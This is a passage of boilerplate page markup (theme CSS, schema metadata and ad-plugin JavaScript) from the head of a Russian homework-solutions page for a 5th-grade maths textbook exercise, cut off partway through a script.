.pwaforwp-bounceInUp{
    animation-name: bounceInUp;
}
.pwaforwp-animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.pwaforwp-btn{
    border: none;   
    cursor: pointer;
    display: inline-block;
    border-radius: 4px;
    height: auto;
    line-height: 1;
    min-width: auto;
    padding: 8px 16px;
    font-size: 16px;
    margin: 10px 0px 0px 0px;
    font-family: sans-serif;
    text-transform: none;
    transition: all .2s ease-in-out;
}
/* Center the loader */
#pwaforwp_loading_div {
  display: none;
  position: fixed;
  width: 100%;
  height: 200%;
  top: 0px;
  left: 0px;
  background-color: white;
  z-index: 9999;
}
.pwaforwp-loading-wrapper{z-index: 9999999;display:none;}
#pwaforwp_loading_icon {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 9999999;
  margin: -60px 0 0 -60px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}
@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}
@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}
/** Add to home screen CSS **/
#pwaforwp-add-to-home-click h3{
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  line-height: 1.4;
  font-family: sans-serif;
}
@media(max-width:425px){
  #pwaforwp-add-to-home-click h3 {
    font-size: 16px;
  }
  .pwaforwp-btn{
    font-size: 14px;
  }
  .pwaforwp-footer-prompt{
    padding:15px 0px 10px 0px;
  }
  .pwaforwp-footer-prompt .pwaforwp-prompt-close:after {
    right: 5px;
    top: 5px;
  }
}
.pwaforwp-app-contents{display: none;}

.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
.scrolltop:before{color:#78a101}::selection,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.post-card--grid .post-card__thumbnail:before,.post-card:not(.post-card--small) .post-card__thumbnail a:before,.post-card:not(.post-card--small) .post-card__category,.post-box--high .post-box__category span,.post-box--wide .post-box__category span,.page-separator,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.btn,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.comment-respond .form-submit input,.page-links__item{background-color:#78a101}.entry-image--big .entry-image__body .post-card__category a,.home-text ul:not([class])>li:before,.page-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before,.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{background-color:#78a101}.comment-respond input:focus,select:focus,textarea:focus,.post-card--grid.post-card--thumbnail-no,.post-card--standard:after,.post-card--related.post-card--thumbnail-no:hover,.spoiler-box,.btn-primary,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.inp:focus,.entry-tag:focus,.entry-tag:hover,.search-screen .search-form .search-field:focus,.entry-content ul:not([class])>li:before,.text-content ul:not([class])>li:before,.entry-content blockquote,.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#78a101 !important}.post-card--grid a:hover,.post-card--small .post-card__category,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before,.entry-content ol:not([class])>li:before,.text-content ol:not([class])>li:before,.entry-content blockquote:before,.spoiler-box__title:after,.search-icon:hover:before,.search-form .search-submit:hover:before,.star-rating-item.hover,.comment-list .bypostauthor>.comment-body .comment-author:after,.breadcrumb a,.breadcrumb span,.search-screen .search-form .search-submit:before,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#78a101}a:hover,a:focus,a:active,.spanlink:hover,.top-menu ul li>span:hover,.main-navigation ul li a:hover,.main-navigation ul li span:hover,.footer-navigation ul li a:hover,.footer-navigation ul li span:hover,.comment-reply-link:hover,.pseudo-link:hover,.child-categories ul li a:hover{color:#fcd279}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#fcd279}.child-categories ul li a:hover,.post-box--no-thumb a:hover{border-color:#fcd279}.post-box--card:hover{box-shadow:inset 0 0 0 1px #fcd279}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #fcd279}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#8bc63e}.site-footer{background-color:#8bc63e}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li span,.footer-navigation ul li a,.footer-navigation ul li span{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1762.html#article","isPartOf":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1762.html"},"author":{"name":"Kristina","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6"},"headline":"Номер 1762 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2","datePublished":"2021-12-15T14:12:34+00:00","dateModified":"2023-08-05T13:43:24+00:00","mainEntityOfPage":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1762.html"},"wordCount":35,"commentCount":0,"publisher":{"@id":"https://gdz.red/#organization"},"articleSection":["Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И."],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1762.html#respond"]}]},{"@type":"WebPage","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1762.html","url":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1762.html","name":"Номер 1762 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2 - ГДЗ РЕД","isPartOf":{"@id":"https://gdz.red/#website"},"datePublished":"2021-12-15T14:12:34+00:00","dateModified":"2023-08-05T13:43:24+00:00","description":"Решебник Номер 1762 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2. Правильные ответы и решения всех заданий.","breadcrumb":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1762.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1762.html"]}]},{"@type":"BreadcrumbList","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1762.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://gdz.red/"},{"@type":"ListItem","position":2,"name":"Номер 1762 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2"}]},{"@type":"WebSite","@id":"https://gdz.red/#website","url":"https://gdz.red/","name":"ГДЗ РЕД","description":"Ещё один сайт на WordPress","publisher":{"@id":"https://gdz.red/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gdz.red/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://gdz.red/#organization","name":"ГДЗ РЕД","url":"https://gdz.red/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/logo/image/","url":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","contentUrl":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","width":512,"height":512,"caption":"ГДЗ РЕД"},"image":{"@id":"https://gdz.red/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6","name":"Kristina","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","caption":"Kristina"},"url":"https://gdz.red/author/kristina"}]}</script> <link rel="prefetch" href="https://gdz.red/pwa-manifest.json"><link rel="manifest" href="/pwa-manifest.json"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="alternate" type="application/rss+xml" title="ГДЗ РЕД &raquo; Лента комментариев к &laquo;Номер 1762 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2&raquo;" href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1762.html/feed" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="32x32" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="192x192" /><meta name="msapplication-TileImage" content="https://gdz.red/wp-content/uploads/2020/11/book.jpg" /><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#D5E0EB"><meta name="apple-mobile-web-app-title" content="ГДЗ РЕД"><meta name="application-name" content="ГДЗ РЕД"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link rel="apple-touch-icon" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/uploads/2022/01/gdzred.png"> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 